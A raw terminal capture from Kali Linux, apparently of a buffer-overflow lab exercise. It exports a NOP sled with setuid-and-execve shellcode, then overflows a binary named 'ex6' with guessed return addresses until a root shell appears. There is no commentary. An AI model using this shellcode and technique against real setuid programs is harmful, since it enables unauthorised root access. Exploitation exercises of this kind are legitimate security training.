 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# gcc -o shell shell.c
root@kali:~/Desktop# export shell=$(python -c 'print "\x90"*512 + "\x31\xc0\x89\
xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\
x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80"')
root@kali:~/Desktop# ./shell
0xbffffc61
root@kali:~/Desktop# ./ex6 $(python -c 'print "B"*76 + "\x61\xfc\xff\xbf"')
Segmentation fault
root@kali:~/Desktop# ./ex6 $(python -c 'print "B"*76 + "\x71\xfc\xff\xbf"')
# exit
root@kali:~/Desktop# ./ex6 $(python -c 'print "B"*76 + "\x81\xfc\xff\xbf"')
# exit
root@kali:~/Desktop#